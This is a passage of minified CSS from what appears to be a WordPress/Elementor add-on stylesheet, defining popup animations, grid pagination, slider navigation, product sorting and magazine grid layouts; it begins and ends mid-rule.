1;-webkit-transform: translateY(0);transform: translateY(0)}}@keyframes added-tc-popup-animation-bottom {from {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}to {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@keyframes added-tc-popup-animation-hide-bottom {from {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)}to {opacity: 0;-webkit-transform: translateY(50%);transform: translateY(50%)}}@-webkit-keyframes added-tc-popup-animation-slide-in-left {from {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}to {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}}@keyframes added-tc-popup-animation-slide-in-left {from {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}to {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}}@-webkit-keyframes added-tc-popup-animation-slide-out-left {from {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}to {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}}@keyframes added-tc-popup-animation-slide-out-left {from {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0)}to {opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%)}}@-webkit-keyframes added-tc-popup-animation-scale-up {from {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}}@keyframes added-tc-popup-animation-scale-up {from {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}to {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}}@-webkit-keyframes added-tc-popup-animation-scale-down {from {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}to {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}}@keyframes added-tc-popup-animation-scale-down {from {opacity: 1;-webkit-transform: scale(1);transform: scale(1)}to {opacity: 0;-webkit-transform: scale(0);transform: scale(0)}}@-webkit-keyframes added-tc-popup-animation-fade {from {opacity: 0;}to {opacity: 1;}}@keyframes added-tc-popup-animation-fade {from {opacity: 0;}to {opacity: 1;}}@-webkit-keyframes added-tc-popup-animation-fade-out {from {opacity: 1;}to {opacity: 0;}}@keyframes added-tc-popup-animation-fade-out {from {opacity: 1;}to {opacity: 0;}}@-webkit-keyframes added-tc-popup-animation-skew {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@keyframes added-tc-popup-animation-skew {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@-webkit-keyframes added-tc-popup-animation-skew-off {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}}@keyframes added-tc-popup-animation-skew-off {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(-90deg);transform: perspective(600px) rotateX(-90deg)}}@-webkit-keyframes added-tc-popup-animation-skew-bottom {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@keyframes added-tc-popup-animation-skew-bottom {from {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}to {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}}@-webkit-keyframes added-tc-popup-animation-skew-off-bottom {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}}@keyframes added-tc-popup-animation-skew-off-bottom {from {opacity: 1;-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg)}to {opacity: 0;-webkit-transform: perspective(600px) rotateX(90deg);transform: perspective(600px) rotateX(90deg)}}.wpr-fade-to {opacity: 0.6;}.wpr-added-to-compare-popup, .wpr-added-to-wishlist-popup, .wpr-added-to-cart-popup {overflow: hidden;position: fixed;display: -webkit-box;display: -ms-flexbox;display: flex;opacity: 0;z-index: 99999;}.wpr-added-to-compare-popup.wpr-added-to-compare-slide-in-left, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-slide-in-left, .wpr-added-to-cart-popup.wpr-added-to-cart-slide-in-left {-webkit-animation-name: added-tc-popup-animation-slide-in-left !important;animation-name: added-tc-popup-animation-slide-in-left !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-slide-out-left, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-slide-out-left, .wpr-added-to-cart-popup.wpr-added-to-cart-slide-out-left {-webkit-animation-name: added-tc-popup-animation-slide-out-left !important;animation-name: added-tc-popup-animation-slide-out-left !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-scale-up, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-scale-up, .wpr-added-to-cart-popup.wpr-added-to-cart-scale-up {-webkit-animation-name: added-tc-popup-animation-scale-up !important;animation-name: added-tc-popup-animation-scale-up !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-scale-down, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-scale-down, .wpr-added-to-cart-popup.wpr-added-to-cart-scale-down {-webkit-animation-name: added-tc-popup-animation-scale-down !important;animation-name: added-tc-popup-animation-scale-down !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-fade, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-fade, .wpr-added-to-cart-popup.wpr-added-to-cart-fade {-webkit-animation-name: added-tc-popup-animation-fade !important;animation-name: added-tc-popup-animation-fade !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-added-to-compare-popup.wpr-added-to-compare-fade-out, .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-fade-out, .wpr-added-to-cart-popup.wpr-added-to-cart-fade-out {-webkit-animation-name: added-tc-popup-animation-fade-out !important;animation-name: added-tc-popup-animation-fade-out !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-top .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-top .wpr-added-to-cart-popup.wpr-added-to-cart-skew {-webkit-transform-origin: center top 0;-ms-transform-origin: center top 0;transform-origin: center top 0;-webkit-animation-name: added-tc-popup-animation-skew !important;animation-name: added-tc-popup-animation-skew !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup.wpr-added-to-compare-skew-off, .wpr-atc-popup-top .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew-off, .wpr-atc-popup-top .wpr-added-to-cart-popup.wpr-added-to-cart-skew-off {-webkit-transform-origin: center top 0;-ms-transform-origin: center top 0;transform-origin: center top 0;-webkit-animation-name: added-tc-popup-animation-skew-off !important;animation-name: added-tc-popup-animation-skew-off !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup.wpr-added-to-compare-skew, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew, .wpr-atc-popup-bottom .wpr-added-to-cart-popup.wpr-added-to-cart-skew {-webkit-transform-origin: center bottom 0;-ms-transform-origin: center bottom 0;transform-origin: center bottom 0;-webkit-animation-name: added-tc-popup-animation-skew-bottom !important;animation-name: added-tc-popup-animation-skew-bottom !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup.wpr-added-to-compare-skew-off, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew-off, .wpr-atc-popup-bottom .wpr-added-to-cart-popup.wpr-added-to-cart-skew-off {-webkit-transform-origin: center bottom 0;-ms-transform-origin: center bottom 0;transform-origin: center bottom 0;-webkit-animation-name: added-tc-popup-animation-skew-off-bottom !important;animation-name: added-tc-popup-animation-skew-off-bottom !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup, .wpr-atc-popup-top .wpr-added-to-wishlist-popup, .wpr-atc-popup-top .wpr-added-to-cart-popup {-webkit-animation-name: added-tc-popup-animation;animation-name: added-tc-popup-animation;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup-hide, .wpr-atc-popup-top .wpr-added-to-wishlist-popup-hide, .wpr-atc-popup-top .wpr-added-to-cart-popup-hide {-webkit-animation-name: added-tc-popup-animation-hide;animation-name: added-tc-popup-animation-hide;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup, .wpr-atc-popup-bottom .wpr-added-to-cart-popup {-webkit-animation-name: added-tc-popup-animation-bottom;animation-name: added-tc-popup-animation-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup-hide, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup-hide, .wpr-atc-popup-bottom .wpr-added-to-cart-popup-hide {-webkit-animation-name: added-tc-popup-animation-hide-bottom;animation-name: added-tc-popup-animation-hide-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup, .wpr-atc-popup-top .wpr-added-to-wishlist-popup, .wpr-atc-popup-top .wpr-added-to-cart-popup {top: 0;right: 0;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup, .wpr-atc-popup-bottom .wpr-added-to-cart-popup {bottom: 0;right: 0;}.wpr-added-tcompare-title, .wpr-added-tw-title, .wpr-added-tc-title {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-added-tcompare-title a, .wpr-added-tw-title a, .wpr-added-tc-title a {display: inline;}.wpr-added-tcompare-title p, .wpr-added-tw-title p, .wpr-added-tc-title p {margin: 0;}.wpr-added-tcomp-popup-img img, .wpr-added-tw-popup-img img, .wpr-added-tc-popup-img img {width: 100%;height: auto;}.wpr-grid .added_to_wishlist, .wpr-grid .added_to_cart {opacity: 0;}.wpr-grid-pagination {margin-top: 30px;}.wpr-grid-pagination>a, .wpr-grid-pagination>span {display: inline-block;}.wpr-grid-pagination i, .wpr-grid-pagination svg {vertical-align: middle;}.wpr-grid-pagination .wpr-disabled-arrow {cursor: not-allowed;opacity: 0.4;}.wpr-pagination-loading, .wpr-pagination-finish {display: none;}.wpr-grid-pagination-center .wpr-grid-pagination, .wpr-grid-pagination-justify .wpr-grid-pagination {text-align: center;}.wpr-grid-pagination-center .wpr-grid-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-grid-pagination-left .wpr-grid-pagination {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-grid-pagination-right .wpr-grid-pagination {text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-grid-pagination-infinite-scroll {text-align: center;}.wpr-grid-pagination-justify .wpr-grid-pagi-left-arrows, .wpr-grid-pagination-justify .wpr-grid-pagination-default .wpr-prev-post-link {float: left;}.wpr-grid-pagination-justify .wpr-grid-pagi-right-arrows, .wpr-grid-pagination-justify .wpr-grid-pagination-default .wpr-next-post-link {float: right;}.wpr-grid-pagi-left-arrows, .wpr-grid-pagi-right-arrows, .wpr-grid-pagination .wpr-load-more-btn {display: inline-block;}.wpr-load-more-btn, .wpr-grid-pagi-right-arrows a:last-child, .wpr-grid-pagi-right-arrows span:last-child {margin-right: 0 !important;}.wpr-grid-pagination .wpr-first-page, .wpr-grid-pagination .wpr-last-page, .wpr-grid-pagination .wpr-prev-page, .wpr-grid-pagination .wpr-prev-post-link, .wpr-grid-pagination .wpr-next-page, .wpr-grid-pagination .wpr-next-post-link {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;}@media screen and ( max-width: 767px) {.wpr-grid-pagination span>span, .wpr-grid-pagination a>span {display: none;}.wpr-grid-pagination.wpr-grid-pagination-numbered span i, .wpr-grid-pagination.wpr-grid-pagination-numbered a i {padding: 0 !important;}}.elementor-editor-active .wpr-grid-pagination-infinite-scroll {display: none;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-arrow {position: static;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-grid-slider-nav-align-top-center .wpr-grid-slider-arrow-container, .wpr-grid-slider-nav-align-bottom-center .wpr-grid-slider-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-grid-slider-arrow {position: absolute;z-index: 120;top: 50%;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;cursor: pointer;}.wpr-grid-slider-arrow i {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;height: 100%;}.wpr-adjust-slider-prev-arrow {left: 1% !important;}.wpr-adjust-slider-next-arrow {right: 1% !important;}.wpr-grid-slider-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-grid-slider-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-grid-slider-nav-fade .wpr-grid-slider-arrow-container {opacity: 0;visibility: hidden;}.wpr-grid-slider-nav-fade:hover .wpr-grid-slider-arrow-container {opacity: 1;visibility: visible;}.wpr-grid-slider-dots {display: inline-table;position: absolute;z-index: 110;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-grid-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-grid-slider-dots-horizontal .wpr-grid-slider-dots li, .wpr-grid-slider-dots-pro-vr .slick-dots li {float: left;}.wpr-grid.slick-dotted.slick-slider {margin-bottom: 0 !important;}.wpr-grid-slider-dots-vertical .slick-dots li {display: block;width: auto !important;height: auto !important;margin: 0 !important;}.wpr-grid-slider-dots-horizontal .slick-dots li, .wpr-grid-slider-dots-pro-vr .slick-dots li {width: auto !important;padding-top: 10px;margin: 0 !important;}.wpr-grid-slider-dots-horizontal .slick-dots li:last-child span {margin-right: 0 !important;}.wpr-grid-slider-dot {display: block;cursor: pointer;}.wpr-grid-slider-dots li:last-child .wpr-grid-slider-dot {margin: 0 !important;}.wpr-grid-item-protected {position: absolute;top: 0;left: 0;z-index: 11 !important;width: 100%;height: 100%;}.wpr-grid-item-protected i {font-size: 22px;}.wpr-grid-item-protected input {width: 50%;border: none;margin-top: 10px;padding: 7px 13px;font-size: 13px;}.wpr-grid-sorting-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-products-result-count .woocommerce-result-count {margin: 0;}.wpr-sort-select-position-above .wpr-grid-sort-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-grid-sort-heading {width: 100%;}.wpr-grid-sort-heading * {margin: 0;}.wpr-grid-sorting-inner-wrap form .orderby::-ms-expend {display: none;}.wpr-grid-orderby span {position: relative;display: block;}.wpr-grid-sorting-wrap form .orderby {-moz-appearance: none;-webkit-appearance: none;}.wpr-grid-sorting-wrap .wpr-orderby-icon {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);font-family: "Font Awesome 5 Free";font-weight: 600 !important;}.wpr-sale-dates {display: inline-block;}.elementor-widget-wpr-grid .wpr-grid-media-hover-bg, .elementor-widget-wpr-media-grid .wpr-grid-media-hover-bg, .elementor-widget-wpr-woo-grid .wpr-grid-media-hover-bg {background-color: rgba(0, 0, 0, 0.25);}.elementor-widget-wpr-magazine-grid .wpr-grid-media-hover-bg {background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 46%, rgba(96, 91, 229, 0.87) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(46%, rgba(255, 255, 255, 0)), to(rgba(96, 91, 229, 0.87)));background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 46%, rgba(96, 91, 229, 0.87) 100%);}.elementor-widget-wpr-grid .wpr-grid-item-title, .elementor-widget-wpr-woo-grid .wpr-grid-item-title, .elementor-widget-wpr-woo-category-grid-pro .wpr-grid-item-title, .elementor-widget-wpr-category-grid-pro .wpr-grid-item-title {font-size: 21px;font-weight: 700;line-height: 23px;margin: 0;}.elementor-widget-wpr-magazine-grid .wpr-grid-item-title {font-size: 22px;margin: 0;}.elementor-widget-wpr-media-grid .wpr-grid-item-title {font-size: 15px;font-weight: 500;margin: 0;}.elementor-widget-wpr-grid .wpr-grid-item-content, .elementor-widget-wpr-grid .wpr-grid-item-excerpt, .elementor-widget-wpr-instagram-feed .wpr-insta-feed-item-caption, .elementor-widget-wpr-grid .wpr-grid-item-author, .elementor-widget-wpr-grid .wpr-grid-item-time, .elementor-widget-wpr-grid .wpr-grid-item-read-more a, .elementor-widget-wpr-grid .wpr-grid-item-likes, .elementor-widget-wpr-grid .wpr-grid-item-sharing, .elementor-widget-wpr-instagram-feed .wpr-insta-feed-item-sharing, .elementor-widget-wpr-grid .wpr-grid-tax-style-1, .elementor-widget-wpr-grid .wpr-grid-cf-style-1, .elementor-widget-wpr-grid .wpr-grid-filters li, .elementor-widget-wpr-grid .wpr-grid-pagination, .elementor-widget-wpr-grid .wpr-grid-item-protected p, .elementor-widget-wpr-media-grid .wpr-grid-item-sharing, .elementor-widget-wpr-media-grid .wpr-grid-filters li, .elementor-widget-wpr-woo-grid .wpr-grid-item-content, .elementor-widget-wpr-woo-grid .wpr-grid-product-categories, .elementor-widget-wpr-woo-grid .wpr-grid-product-tags, .elementor-widget-wpr-woo-grid .wpr-woo-rating span, .elementor-widget-wpr-woo-grid .wpr-grid-item-status .inner-block>span, .elementor-widget-wpr-woo-grid .wpr-grid-item-add-to-cart a, .elementor-widget-wpr-woo-grid .wpr-grid-item-likes, .elementor-widget-wpr-woo-grid .wpr-grid-item-sharing, .elementor-widget-wpr-woo-grid .wpr-grid-item-lightbox, .elementor-widget-wpr-woo-grid .wpr-grid-pagination, .elementor-widget-wpr-woo-grid .wpr-grid-item-price .inner-block>span, .elementor-widget-wpr-magazine-grid .wpr-grid-item-content, .elementor-widget-wpr-magazine-grid .wpr-grid-item-excerpt {font-size: 14px;}.elementor-widget-wpr-magazine-grid .wpr-grid-tax-style-1 {font-size: 12px;list-style-position: 0.5px;}.elementor-widget-wpr-magazine-grid .wpr-grid-item-date, .elementor-widget-wpr-magazine-grid .wpr-grid-item-time, .elementor-widget-wpr-magazine-grid .wpr-grid-item-author {font-size: 12px;list-style-position: 0.3px;}.elementor-widget-wpr-grid .wpr-grid-item-date, .elementor-widget-wpr-grid .wpr-grid-item-comments, .elementor-widget-wpr-grid .wpr-grid-tax-style-2, .elementor-widget-wpr-media-grid .wpr-grid-item-caption, .elementor-widget-wpr-media-grid .wpr-grid-item-date, .elementor-widget-wpr-media-grid .wpr-grid-item-time, .elementor-widget-wpr-media-grid .wpr-grid-item-author, .elementor-widget-wpr-media-grid .wpr-grid-item-likes, .elementor-widget-wpr-media-grid .wpr-grid-tax-style-1, .elementor-widget-wpr-media-grid .wpr-grid-tax-style-2, .elementor-widget-wpr-media-magazine-grid .wpr-grid-tax-style-2 {font-size: 14px;}.elementor-widget-wpr-grid .wpr-grid-item-lightbox, .elementor-widget-wpr-media-grid .wpr-grid-item-lightbox {font-size: 18px;}.elementor-widget-wpr-grid .wpr-grid-cf-style-2, .elementor-widget-wpr-media-grid .wpr-grid-pagination {font-size: 15px;}.elementor-widget-wpr-grid .wpr-grid-tax-style-2 .inner-block a {background-color: #605BE5;}.elementor-widget-wpr-grid .wpr-grid-tax-style-2 .inner-block a:hover {background-color: #4A45D2;}@media screen and (max-width: 580px) {.wpr-grid-sorting-inner-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-products-result-count {margin-bottom: 5px;}.wpr-grid-orderby, .wpr-grid-orderby select.orderby, .wpr-products-result-count {width: 100% !important;}}@media screen and (min-width: 768px) {.wpr-grid-last-element-yes .wpr-grid-item-inner {height: 100% !important;}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child {position: absolute !important;left: 0;bottom: 0;}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child span {white-space: nowrap;}}.wpr-magazine-grid {display: -ms-grid;display: grid;-webkit-box-pack: stretch;-ms-flex-pack: stretch;justify-content: stretch;-ms-grid-rows: 1fr 1fr;grid-template-rows: 1fr 1fr;}.wpr-mgzn-grid-item {padding: 0 !important;text-align: center;}.wpr-mgzn-grid-1vh-3h {-ms-grid-rows: auto;grid-template-rows: auto;}.wpr-mgzn-grid-1-1-1 {-ms-grid-rows: 1fr;grid-template-rows: 1fr;}.wpr-mgzn-grid-2-3, .wpr-mgzn-grid-1-1-3 {-ms-grid-columns: (1fr)[6];grid-template-columns: repeat(6, 1fr);}.wpr-mgzn-grid-2-h {-ms-grid-columns: (1fr)[2];grid-template-columns: repeat(2, 1fr);}.wpr-mgzn-grid-3-h {-ms-grid-columns: (1fr)[3];grid-template-columns: repeat(3, 1fr);}.wpr-mgzn-grid-4-h {-ms-grid-columns: (1fr)[4];grid-template-columns: repeat(4, 1fr);}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 3;grid-row-end: 4;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(3) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(4) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1-2 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-4 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-1-2 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-1-1-2 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-2-1-2 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 2;grid-column-end: 4;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(2), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 1;grid-row-end: 2;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 3;grid-column-end: 4;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 4;grid-column-start: 4;-ms-grid-column-span: 3;grid-column-end: 7;}.wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 4;grid-column-end: 5;}.wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 5;grid-column-start: 5;-ms-grid-column-span: 2;grid-column-end: 7;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(5), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(5) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-row-span: 1;grid-row-end: 3;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(3) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(4) {-ms-grid-column: 3;grid-column-start: 3;-ms-grid-column-span: 2;grid-column-end: 5;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(5), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(5) {-ms-grid-column: 5;grid-column-start: 5;-ms-grid-column-span: 2;grid-column-end: 7;}.wpr-magazine-grid .wpr-grid-item-inner, .wpr-magazine-grid .wpr-grid-media-wrap, .wpr-magazine-grid .wpr-grid-image-wrap {height: 100%;}.wpr-magazine-grid .wpr-grid-image-wrap {background-size: cover;background-position: center center;}.wpr-magazine-grid .wpr-grid-media-hover {z-index: 1;}@media screen and ( max-width: 1024px) {.wpr-magazine-grid.wpr-mgzn-grid-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr;grid-template-rows: 1fr 1fr 1fr;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 